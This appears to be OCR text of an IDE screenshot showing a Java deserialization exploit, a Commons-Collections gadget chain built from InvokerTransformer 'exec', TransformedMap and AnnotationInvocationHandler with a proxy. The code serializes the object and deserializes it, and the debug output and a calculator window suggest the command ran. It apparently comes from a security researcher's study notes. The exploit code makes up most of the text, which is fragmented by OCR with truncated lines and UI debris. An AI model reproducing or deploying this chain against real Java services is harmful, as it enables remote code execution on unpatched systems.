 vulnTest src main java org example App main
App
App.java AnnotationInvocationHandler.class
1: Project
Ant
Maven
Database
Hierarchy
5 11
28 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new "})
29 };
30 Transformer transformerChain = new ChainedTransformer(transformers);
31
32 Map innerMap = new HashMap();
33 innerMap.put("input", 1);
34 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformer
35
36 // 构建对象
37 Class cls = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
38 Constructor constructor = cls.getDeclaredConstructor(Class.class, Map.class);
39 constructor.setAccessible(true);
40 Object o = constructor.newInstance(Action.class, outerMap);
41 InvocationHandler handler = (InvocationHandler) o; // 包装
42 Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[] {Map.class}, handler); // 代理对象
43 handler = (InvocationHandler) constructor.newInstance(Action.class, proxyMap); // 包装
44
45
46 // 序列化
47 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
48 ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
49 objectOutputStream.writeObject(handler);
50 objectOutputStream.close();
51 System.out.println(Arrays.toString(byteArrayOutputStream.toByteArray()));
52
53 // 反序列化
54 ObjectInputStream objectInputStream = new ObjectInputStream(new ByteArrayInputStream(byteArrayOutputStream.toByteArray()));
0
AC +⁄− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Debug: App
Debugger Console
/Library/Java/JavaVirtualMachines/jdk1.7.0_21.jdk/Contents/Home/bin/java ...
Connected to the target VM, address: '127.0.0.1:63731', transport: 'socket'
true
[-84, -19, 0, 5, 115, 114, 0, 50, 115, 117, 110, 46, 114, 101, 102, 108, 101, 99, 116, 46, 97, 110, 110, 111, 116, 97, 116, 105, 111, 110, 46, 65, 110, 110, 111, 116, 97, 116, 105, 111, 110, 73, 110, 118, 111,
Exception in thread "main" java.lang.annotation.IncompleteAnnotationException Create breakpoint : javax.xml.ws.Action missing element entrySet <7 internal calls>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1004)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1891)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1796)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1348)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:370)
at org.example.App.main(App.java:55)
Disconnected from the target VM, address: '127.0.0.1:63731', transport: 'socket'
Process finished with exit code 1
Z: Structure
d4m1ts gm7.org